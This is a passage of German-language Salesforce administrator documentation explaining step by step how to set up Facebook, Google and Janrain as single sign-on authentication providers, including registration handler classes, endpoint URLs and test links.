- **•** [Salesforce](#page-1024-0)
- **•** [Twitter](#page-1038-0)
- **•** [Alle Serviceanbieter, die das OpenID Connect-Protokoll implementieren](#page-1027-0)

# Hinzufügen von Funktionen zum Authentifizierungsanbieter

Sie können Funktionen für Ihren Authentifizierungsanbieter hinzufügen, indem Sie weitere Anforderungsparameter verwenden.

- **•** [Umfang](#page-1048-0) Passt die vom Drittanbieter angeforderten Berechtigungen an
- **•** [Site](#page-1049-0) Ermöglicht die Verwendung des Anbieters bei einer Site
- **•** [StartURL](#page-1050-0) Sendet den Benutzer nach der Anmeldung an einen bestimmten Standort
- **•** [Community](#page-1051-0) Sendet den Benutzer nach der Anmeldung an eine bestimmte Community.
- **•** [Autorisierungsendpunkt](#page-1051-1) auf Seite 1046 Sendet den Benutzer zur Authentifizierung an einen bestimmten Endpunkt (nur Salesforce-Autorisierungsanbieter).

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" UND

> "Autorisierungsanbieter verwalten"

# Erstellen eines Apex-Registrierungs-Handlers

Es ist eine Registrierungs-Handler-Klasse erforderlich, um Authentifizierungsanbieter für den Single Sign-On-Flow zu verwenden. Die Apex-Registrierungs-Handler-Klasse muss die Schnittstelle Auth.RegistrationHandler implementieren, die zwei Methoden definiert. Salesforce ruft bei der Rückmeldung die entsprechende Methode auf, je nachdem, ob der Benutzer diesen Anbieter bereits zuvor verwendet hat oder nicht. Bei der Erstellung des Authentifizierungsanbieters können Sie automatisch eine Apex-Vorlagenklasse zu Testzwecken erstellen.

[Konfigurieren eines Facebook-Authentifizierungsanbieters](#page-1016-0)

[Konfigurieren eines Google-Authentifizierungsanbieters](#page-1019-0)

Ermöglichen Sie es Benutzern, sich mit ihren Google-Accounts bei einer Salesforce-Organisation anzumelden.

[Konfigurieren eines Janrain-Authentifizierungsanbieters](#page-1022-0)

[Konfigurieren eines Salesforce-Authentifizierungsanbieters](#page-1024-0)

Sie können eine verbundene Anwendung als Authentifizierungsanbieter verwenden.

[Konfigurieren eines OpenID Connect-Authentifizierungsanbieters](#page-1027-0)

Sie können beliebige Drittanbieter-Webanwendungen, die die Serverseite des OpenID Connect-Protokolls implementieren (wie Amazon, Google und PayPal) als Authentifizierungsanbieter verwenden.

#### Konfigurieren eines Microsoft®[-Zugriffsteuerungsdiensts als Authentifizierungsanbieter](#page-1030-0)

Sie können den Microsoft-Zugriffsteuerungsdienst als Authentifizierungsanbieter unter Verwendung des OAuth-Protokolls verwenden. Die Autorisierung erfolgt in der Regel über einen Microsoft Office 365-Dienst wie SharePoint® Online.

[Konfigurieren eines LinkedIn-Authentifizierungsanbieters](#page-1033-0)

Ermöglichen Sie es Benutzern, sich mit ihrem LinkedIn-Account bei einer Salesforce-Organisation anzumelden.

[Konfigurieren eines Twitter-Authentifizierungsanbieters](#page-1038-0)

Ermöglichen Sie es Benutzern, sich mit ihren Twitter-Accounts bei einer Salesforce-Organisation anzumelden.

[Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des Authentifizierungsanbieters](#page-1042-0)

Beim Einrichten eines Facebook-, Salesforce-, LinkedIn-, Twitter- oder Google-Authentifizierungsanbieters können Sie zulassen, dass Salesforce Schlüsselwerte automatisch erstellt. So können Sie die Erstellung einer eigenen Drittanbieteranwendung überspringen.

[Erstellen eines benutzerdefinierten externen Authentifizierungsanbieters](#page-1042-1)

Erstellen Sie einen Single Sign On-Authentifizierungsanbieter (SSO), um es Administratoren und Benutzern zu ermöglichen, ihre Nicht-Salesforce-SSO-Anmeldeinformationen für Ihre Salesforce-Organisationen zu verwenden.

# <span id="page-1016-0"></span>Konfigurieren eines Facebook-Authentifizierungsanbieters

Verwenden von Facebook als Authentifizierungsanbieter:

- **1.** [Richten](#page-1016-1) Sie eine Facebook-Anwendung ein, bei der Salesforce als Anwendungsdomäne fungiert.
- **2.** [Definieren](#page-1016-2) Sie einen Facebook-Authentifizierungsanbieter in Ihrer Salesforce-Organisation.
- **3.** [Aktualisieren](#page-1018-0) Sie Ihre Facebook-Anwendung so, dass der von Salesforce generierte Rückmeldungs-URL als Website-URL von Facebook fungiert.
- <span id="page-1016-1"></span>**4.** [Testen](#page-1018-1) Sie die Verbindung.

## Einrichten einer Facebook-Anwendung

Bevor Sie Facebook für Ihre Salesforce-Organisation konfigurieren können, müssen Sie zuerst eine Anwendung in Facebook einrichten:

- Anmerkung: Sie können diesen Schritt überspringen, indem Sie es Salesforce erlauben, seine eigene Standardanwendung zu verwenden. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des](#page-1042-0) [Authentifizierungsanbieters](#page-1042-0).
- **1.** Rufen Sie die [Facebook-Website](https://developers.facebook.com/) auf und erstellen Sie eine neue Anwendung.
- **2.** Ändern Sie die Anwendungseinstellungen und setzen Sie die Anwendungsdomäne auf Salesforce.
- <span id="page-1016-2"></span>**3.** Notieren Sie sich die Anwendungs-ID und das Anwendungsgeheimnis.

## Definieren eines Facebook-Anbieters in Ihrer Salesforce-Organisation

Sie benötigen die Anwendungs-ID und das Anwendungsgeheimnis aus Facebook, um einen Facebook-Anbieter in Ihrer Salesforce-Organisation einrichten zu können.

- $\left| \mathbf{z} \right|$ Anmerkung: Sie können die Festlegung dieser Schlüsselwerte bei der Anbietereinrichtung überspringen, indem zulassen, dass Salesforce die Werte für Sie verwaltet. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten](#page-1042-0) [bei der Einrichtung des Authentifizierungsanbieters](#page-1042-0).
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie Facebook als Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dieses wird in den Clientkonfigurations-URLs verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MeinFacebookAnbieter" lautet, dann sieht Ihr URL für den Single Sign-On-Flow in etwa wie folgt aus: https://login.salesforce.com/auth/sso/00Dx00000000001/MeinFacebookAnbieter.
- **6.** Verwenden Sie die Anwendungs-ID aus Facebook im Feld Verbraucherschlüssel.
- 7. Verwenden Sie das Anwendungsgeheimnis aus Facebook im Feld Verbrauchergeheimnis.
- **8.** Legen Sie optional die folgenden Felder fest.
	- **a.** Geben Sie den URL von Facebook unter Autorisierungsendpunkt-URL ein. Beispiel: https://www.facebook.com/v2.2/dialog/oauth. Wenn Sie dieses Feld leer lassen, verwendet Salesforce die Version der Facebook-API, die in Ihrer Anwendung verwendet wird.



Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"
- Tipp: Sie können dem Basis-URL bei Bedarf Abfragezeichenfolgenparameter hinzufügen. Wenn Sie beispielsweise ein Aktualisierungstoken von Google für den Offlinezugriff abrufen möchten, verwenden Sie https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. In diesem Beispiel ist der zusätzliche Parameter approval\_prompt erforderlich, um den Benutzer zur Annahme der Aktualisierungsaktion zu bitten, damit von Google auch weiterhin Aktualisierungstoken bereitgestellt werden.
- **b.** Geben Sie den Token-Endpunkt-URL von Facebook ein. Beispiel: https://www.facebook.com/v2.2/dialog/oauth. Wenn Sie dieses Feld leer lassen, verwendet Salesforce die Version der Facebook-API, die in Ihrer Anwendung verwendet wird.
- **c.** Geben Sie den Benutzerinfo-Endpunkt-URL zum Ändern der Werte ein, die durch die Profil-API von Facebook angefordert werden. Weitere Informationen zu Feldern finden Sie unter [https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public\\_profile.](https://developers.facebook.com/docs/facebook-login/permissions/v2.0#reference-public_profile) Die angeforderten Felder müssen den angeforderten Umfängen entsprechen. Wenn Sie dieses Feld leer lassen, verwendet Salesforce die Version der Facebook-API, die in Ihrer Anwendung verwendet wird.
- **d.** Standardumfänge, die zusammen mit der Anforderung an den Autorisierungsendpunkt gesendet werden. Andernfalls werden die hartcodierten Standardwerte für den Anbietertyp verwendet (diese Standardwerte finden Sie in der [Entwicklerdokumentation von Facebook\)](https://developers.facebook.com/).

Weitere Informationen finden Sie unter [Verwenden des Umfangsparameters](#page-1048-0).

- **e.** Benutzerdefinierter Fehler-URL, den der Anbieter für Berichte bei Fehlern verwendet.
- **f.** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.
- **g.** Wählen Sie eine bereits vorhandene Apex-Klasse als Registrierungs-Handler-Klasse aus oder klicken Sie auf Registrierungs-Handler-Vorlage automatisch erstellen, um eine Apex-Klassenvorlage für den Registrierungs-Handler zu erstellen. Sie müssen diese Klasse bearbeiten und den Standardinhalt ändern, bevor sie verwendet wird.

Anmerkung: Sie müssen eine Registrierungs-Handler-Klasse für Salesforce angeben, um den Single Sign-On-Initialisierungs-URL zu generieren.

- **h.** Wählen Sie für **Registrierung durchführen als** den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, ist ein Benutzer erforderlich.
- **i.** Wählen Sie in der Dropdownliste "Portal" ein Portal aus, wenn bei Ihrem Anbieter ein Portal verwendet werden soll.
- **j.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **9.** Klicken Sie auf **Speichern**.

Denken Sie daran, die generierte Autorisierungsanbieter-ID zu notieren. Sie müssen diesen mit der Apex-Klasse Auth.AuthToken verwenden.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single Sign-On-Initialisierungss-URL: Verwenden Sie diesen URL, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Dadurch wird für diesen dann entweder ein neuer Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Verwenden Sie diesen URL, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Initialisierungs-URL (nur OAuth): Verwenden Sie diesen URL, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Die Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single-Sign-On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter muss eine Umleitung zum Rückmeldungs-URL mit Informationen für alle oben aufgeführten Clientkonfigurations-URLs durchführen.

<span id="page-1018-0"></span>Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

# Aktualisieren Ihrer Facebook-Anwendung

<span id="page-1018-1"></span>Wechseln Sie nach dem Definieren des Facebook-Authentifizierungsanbieters in Ihrer Salesforce-Organisation wieder zu Facebook und aktualisieren Sie Ihre Anwendung so, dass der Rückmeldungs-URL als Website-URL von Facebook verwendet wird.

# Testen der Single Sign-On-Verbindung

Öffnen Sie in einem Browser die Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Er sollte Sie zurück zu Facebook führen und Sie sollten zur Anmeldung aufgefordert werden. Bei der Anmeldung werden Sie gebeten, Ihre Anwendung zu autorisieren. Nach der Autorisierung werden Sie wieder zu Salesforce zurückgeleitet.

SIEHE AUCH:

[Verwenden von Anforderungsparametern mit Clientkonfigurations-URLs](#page-1047-0) [Informationen zu externen Authentifizierungsanbietern](#page-1014-0)

# <span id="page-1019-0"></span>Konfigurieren eines Google-Authentifizierungsanbieters

Ermöglichen Sie es Benutzern, sich mit ihren Google-Accounts bei einer Salesforce-Organisation anzumelden.

Verwenden von Google als Authentifizierungsanbieter:

- **1.** [Richten](#page-1019-1) Sie eine Google-Anwendung ein, bei der Salesforce als Anwendungsdomäne fungiert.
- **2.** [Definieren](#page-1019-2) Sie einen Google-Authentifizierungsanbieter in Ihrer Salesforce-Organisation.
- **3.** [Aktualisieren](#page-1021-0) Sie Ihre Google-Anwendung so, dass der von Salesforce generierte Rückmeldungs-URL als Website-URL von Google fungiert.
- <span id="page-1019-1"></span>**4.** [Testen](#page-1021-1) Sie die Verbindung.

## Einrichten einer Google-Anwendung

Bevor Sie Google für Ihre Salesforce-Organisation konfigurieren können, müssen Sie zuerst eine Anwendung in Google einrichten:

- Anmerkung: Sie können diesen Schritt überspringen, indem Sie es Salesforce erlauben, seine eigene Standardanwendung zu verwenden. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten bei der Einrichtung des](#page-1042-0) [Authentifizierungsanbieters](#page-1042-0).
- **1.** Rufen Sie die [Google-Website](https://console.developers.google.com/) auf und erstellen Sie eine neue Anwendung.
- **2.** Ändern Sie die Anwendungseinstellungen und setzen Sie die Anwendungsdomäne auf Salesforce.
- <span id="page-1019-2"></span>**3.** Notieren Sie sich die Anwendungs-ID und das Anwendungsgeheimnis.

## Definieren eines Google-Anbieters in Ihrer Salesforce-Organisation

Sie benötigen die Anwendungs-ID und das Anwendungsgeheimnis aus Google, um einen Google-Anbieter in Ihrer Salesforce-Organisation einrichten zu können.

- Anmerkung: Sie können die Festlegung dieser Schlüsselwerte bei der Anbietereinrichtung überspringen, indem zulassen, dass Salesforce die Werte für Sie verwaltet. Weitere Informationen finden Sie unter [Verwenden von durch Salesforce verwalteten Werten](#page-1042-0) [bei der Einrichtung des Authentifizierungsanbieters](#page-1042-0).
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie Google als Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- 5. Geben Sie den in den Clientkonfigurations-URLs verwendeten URL-Suffix ein. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MyGoogleProvider" lautet, dann sieht Ihr Single-Sign-On-URL in etwa wie folgt aus: https://login.salesforce.com/auth/sso/00Dx00000000001/MyGoogleProvider.
- **6.** Verwenden Sie die Anwendungs-ID aus Google im Feld Verbraucherschlüssel.
- **7.** Verwenden Sie das Anwendungsgeheimnis aus Google im Feld Verbrauchergeheimnis.
- **8.** Legen Sie optional die folgenden Felder fest.



Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"
- Autorisierungsendpunkt-URL zum Angeben des Basisautorisierungs-URLs aus Google. Beispiel: **a.** https://accounts.google.com/o/oauth2/authorize. Der URL muss mit *https://accounts.google.com/o/oauth2* beginnen.
	- Tipp: Sie können dem Basis-URL bei Bedarf Abfragezeichenfolgenparameter hinzufügen. Wenn Sie beispielsweise ein Aktualisierungstoken von Google für den Offlinezugriff abrufen möchten, verwenden Sie https://accounts.google.com/o/oauth2/auth?access\_type=offline&approval\_prompt=force. Der Parameter approval\_prompt ist nötig, um den Benutzer zur Annahme der Aktualisierungsaktion zu bitten, damit von Google auch weiterhin Aktualisierungstoken bereitgestellt werden.
- **b.** Token-Endpunkt-URL zum Angeben des OAuth-Tokens aus Google. Beispiel: https://accounts.google.com/o/oauth2/accessToken. Der URL muss mit *https://accounts.google.com/o/oauth2* beginnen.
- **c.** Benutzerinfo-Endpunkt-URL zum Ändern der Werte, die durch die Profil-API von Google angefordert werden. Der URL muss mit *https://www.googleapis.com/oauth2/* beginnen.
- **d.** Standardumfänge, die zusammen mit der Anforderung an den Autorisierungsendpunkt gesendet werden. Andernfalls werden die hartcodierten Standardwerte für den Anbietertyp verwendet. Diese Standardwerte finden Sie in der [Entwicklerdokumentation von Google](https://developers.google.com/).

Weitere Informationen finden Sie unter [Verwenden des Umfangsparameters](#page-1048-0).

- **e.** Benutzerdefinierter Fehler-URL zum Angeben eines URLs, den der Anbieter für Berichte bei Fehlern verwendet.
- **f.** Benutzerdefinierter Abmelde-URL, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single-Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.
- **g.** Wählen Sie zum Erstellen einer Apex-Klassenvorlage für den Registrierungs-Handler eine vorhandene Apex-Klasse als die Registrierungs-Handler-Klasse aus oder klicken Sie auf Registrierungs-Handler-Vorlage automatisch erstellen. Bearbeiten Sie diese Klasse und ändern Sie den Standardinhalt, bevor Sie ihn verwenden.
	- Anmerkung: Geben Sie eine Registrierungs-Handler-Klasse für Salesforce an, um den Single  $\mathbb{Z}$ Sign-On-Initialisierungss-URL zu generieren.
- **h.** Wählen Sie für **Registrierung durchführen als** den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, müssen Sie einen Benutzer angeben.
- **i.** Wählen Sie in der Liste Portal ein Portal aus, wenn bei Ihrem Anbieter ein Portal verwendet werden soll.
- **j.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **9.** Klicken Sie auf **Speichern**.

Notieren Sie sich den generierten Authentifizierungsanbieter-ID-Wert. Sie verwenden ihn mit der Auth.AuthToken-Apex-Klasse.

Einige Clientkonfigurations-URLs werden nach dem Definieren des Authentifizierungsanbieters generiert:

- **•** Initialisierungs-URL (nur Test): Administratoren verwenden diesen URL, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** Single-Sign-On-Initialisierungs-URL: Verwenden Sie diesen URL, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer öffnet diesen URL in einem Browser und meldet sich beim Drittanbieter an. Dadurch wird für den Drittanbieter dann entweder ein Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.
- **•** Verknüpfungs-URL des vorhandenen Benutzers: Verwenden Sie diesen URL, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer öffnet diesen URL in einem Browser, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** Initialisierungs-URL (nur OAuth): Verwenden Sie diesen URL, um OAuth-Zugriffstoken für einen Drittanbieter abzurufen. Die Benutzer müssen sich bei Salesforce authentifizieren, damit der Drittanbieterservice ein Token abrufen kann. Die Single-Sign-On-Funktion ist in diesem Flow nicht für künftige Anmeldungen verfügbar.
- **•** Rückmeldungs-URL: Verwenden Sie den Rückmeldungs-URL für den Endpunkt, über den die Rückmeldung des Authentifizierungsanbieters für die Konfiguration erfolgt. Der Authentifizierungsanbieter führt eine Umleitung zum Rückmeldungs-URL mit Informationen für jede Clientkonfigurations-URL durch.

<span id="page-1021-0"></span>Die Clientkonfigurations-URLs unterstützen andere Anforderungsparameter. Diese ermöglichen Ihnen, Benutzer anzuweisen, sich bei bestimmten Sites anzumelden, benutzerdefinierte Berechtigungen von einem Drittanbieter abzurufen oder nach der Authentifizierung zu einem Speicherort zu wechseln.

# Aktualisieren der Google-Anwendung

<span id="page-1021-1"></span>Wechseln Sie nach dem Definieren des Google-Authentifizierungsanbieters in Ihrer Salesforce-Organisation wieder zu Google und aktualisieren Sie Ihre Anwendung so, dass der Rückmeldungs-URL als Website-URL von Google verwendet wird.

# Testen der Single-Sign-On-Verbindung

Öffnen Sie in einem Browser den Initialisierungs-URL (nur Test) auf der Detailseite "Autorisierungsanbieter". Er leitet Sie zu Google um und fragt Sie, ob Sie sich anmelden möchten. Anschließend werden Sie aufgefordert, Ihre Anwendung zu autorisieren. Nach der erfolgten Autorisierung werden Sie zu Salesforce umgeleitet.

# <span id="page-1022-0"></span>Konfigurieren eines Janrain-Authentifizierungsanbieters

Die Einrichtung eines Janrain-Authentifizierungsanbieters weicht geringfügig von der Einrichtung anderer Anbieter ab. Sie verwenden nicht den Single Sign-On-Initialisierungs-URL (den Sie erhalten, nachdem Sie Ihren Anbieter bei Salesforce registriert haben), um den Flow zu starten. Stattdessen verwenden Sie das Anmelde-Widget von Janrain, das auf Ihrer Site bereitgestellt wird.

Einrichten Ihres Janrain-Anbieters:

- **1.** [Registrieren](#page-1022-1) Sie Ihre Anwendung bei Janrain und rufen Sie einen apiKey ab.
- **2.** [Definieren](#page-1022-2) Sie den Janrain-Authentifizierungsanbieter in Ihrer Salesforce-Organisation.
- **3.** [Rufen](#page-1023-0) Sie den Anmelde-Widget-Code von Janrain ab.
- <span id="page-1022-1"></span>**4.** [Richten](#page-1024-1) Sie eine Site ein, die den Anmelde-Widget-Code in Ihrer Salesforce-Organisation aufruft.

# Registrieren Ihrer Anwendung

Sie müssen sich über die [Janrain-Website](http://www.janrain.com) für einen Janrain-Account registrieren. Nachdem Sie einen Janrain-Account besitzen, benötigen Sie den apiKey.

- **1.** Klicken Sie auf **Deployment** > **Sign-in for Web** > **Handle Tokens** (Bereitstellung > für Web anmelden > Token behandeln)
- **2.** Kopieren Sie den apiKey. Sie benötigen ihn für die Erstellung des Janrain-Anbieters in Ihrer Salesforce-Organisation.
- <span id="page-1022-2"></span>**3.** Fügen Sie Salesforce zur Positivliste der Janrain-Domäne in Ihrem Janrain-Account unter **Bereitstellung** > **Anwendungseinstellungen** > **Domänen auf Positivliste** hinzu.

## Definieren des Janrain-Anbieters in Ihrer Salesforce-Organisation

Sie benötigen den Janrain apiKey, um einen Janrain-Anbieter in Ihrer Salesforce-Organisation erstellen zu können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Autorisierungsanbieter* ein und wählen Sie **Autorisierungsanbieter** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie Janrain als Anbietertyp aus.
- **4.** Geben Sie einen Namen für den Anbieter ein.
- **5.** Geben Sie das URL-Suffix ein. Dieses wird im Rückmeldungs-URL verwendet. Wenn das URL-Suffix Ihres Anbieters beispielsweise "MeinJanrainAnbieter" lautet, dann sieht Ihr Rückmeldungs-URL in etwa wie folgt aus: https://login.salesforce.com/services/authcallback/00D300000007CvvEAE/MeinJanrainAnbieter.
- **6.** Verwenden Sie im Feld Verbrauchergeheimnis den Janrain-Wert apiKey.
- **7.** Geben Sie optional einen benutzerdefinierten Fehler-URL für den Anbieter ein, der für Berichte bei Fehlern verwendet wird.
- **8.** Wahlweise können Sie einen benutzerdefinierten Abmelde-URL eingeben, der Benutzern ein bestimmtes Ziel bietet, nachdem sie sich abgemeldet haben, wenn sie sich mithilfe des Single Sign-On-Flows authentifiziert hatten. Verwenden Sie dieses Feld, um Benutzer an eine Abmeldeseite mit Branding oder ein anderes Ziel als die Standard-Abmeldeseite von Salesforce umzuleiten. Der URL muss vollqualifiziert mit dem Präfix http oder https sein, z. B. https://acme.my.salesforce.com.

AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

- **•** "Anwendung anpassen" UND
	- "Autorisierungsanbieter verwalten"

**9.** Wählen Sie eine bereits vorhandene Apex-Klasse als Registrierungs-Handler-Klasse aus oder klicken Sie auf Registrierungs-Handler-Vorlage automatisch erstellen, um die Apex-Klassenvorlage für den Registrierungs-Handler zu erstellen. Sie müssen diese Klasse bearbeiten und den Standardinhalt ändern, bevor sie verwendet wird.

Anmerkung: Sie müssen eine Registrierungs-Handler-Klasse für Salesforce angeben, um Single Sign-On verwenden zu können.

- **10.** Wählen Sie für **Registrierung durchführen als** den Benutzer aus, der die Apex-Handler-Klasse ausführt. Der Benutzer muss über die Berechtigung "Benutzer verwalten" verfügen. Wenn Sie eine Registrierungs-Handler-Klasse ausgewählt haben oder automatisch eine erstellt wurde, ist ein Benutzer erforderlich.
- **11.** Wählen Sie in der Dropdownliste "Portal" ein Portal aus, wenn bei Ihrem Anbieter ein Portal verwendet werden soll.
- **12.** Fügen Sie über das Feld Symbol-URL einen Pfad zu einem Symbol hinzu, das als Schaltfläche auf der Anmeldeseite einer Community angezeigt werden soll. Dieses Symbol gilt nur für eine Community und wird nicht auf der Anmeldeseite für Ihre Salesforce-Organisation oder eine mit "Meine Domäne" erstellte benutzerdefinierte Domäne angezeigt. Die Benutzer klicken auf die Schaltfläche, um sich mit dem jeweiligen Authentifizierungsanbieter bei der Community anzumelden.

Sie können einen Pfad zu Ihrem eigenen Bild angeben oder den URL für eines unserer Beispielsymbole in das Feld kopieren.

#### **13.** Klicken Sie auf **Speichern**.

Notieren Sie sich den generierten Rückmeldungs-URL. Sie benötigen ihn zur Durchführung des Janrain-Setups.

Einige Clientkonfigurationsparameter sind nach dem Konfigurieren von Janrain als Authentifizierungsanbieter verfügbar. Verwenden Sie diese für den Wert flowtype im Rückmeldungs-URL mit Ihrem Janrain-Anmelde-Widget:

- **•** test: Verwenden Sie diesen Parameter, um sicherzustellen, dass der Drittanbieter ordnungsgemäß eingerichtet ist. Der Administrator konfiguriert ein Janrain-Widget zur Verwendung von flowtype=test, meldet sich beim Drittanbieter an und wird mit einer Aufstellung der Attribute wieder zu Salesforce umgeleitet.
- **•** link: Verwenden Sie diesen Parameter, um vorhandene Salesforce-Benutzer mit einem Drittanbieter-Account zu verknüpfen. Der Endbenutzer wechselt zu einer Seite mit einem zur Verwendung von flowtype=link konfigurierten Janrain-Widget, meldet sich beim Drittanbieter an, meldet sich bei Salesforce an und genehmigt den Link.
- **•** sso: Verwenden Sie diesen Parameter, um über einen Drittanbieter (mit Anmeldeinformationen des Drittanbieters) eine Single Sign-On-Anmeldung bei Salesforce durchzuführen. Der Endbenutzer wechselt zu einer Seite mit einem zur Verwendung von flowtype=sso konfigurierten Janrain-Widget und meldet sich beim Drittanbieter an. Dadurch wird für diesen dann entweder ein neuer Benutzer erstellt oder ein vorhandener aktualisiert. Als dieser Benutzer erfolgt dann die Anmeldung bei Salesforce.

<span id="page-1023-0"></span>Die Clientkonfigurations-URLs unterstützen weitere Anforderungsparameter, mit denen Sie die Benutzer anweisen können, sich bei bestimmten Sites anzumelden, individuell angepasste Berechtigungen vom Drittanbieter einzuholen oder nach der Authentifizierung zu einen bestimmten Standort zu wechseln.

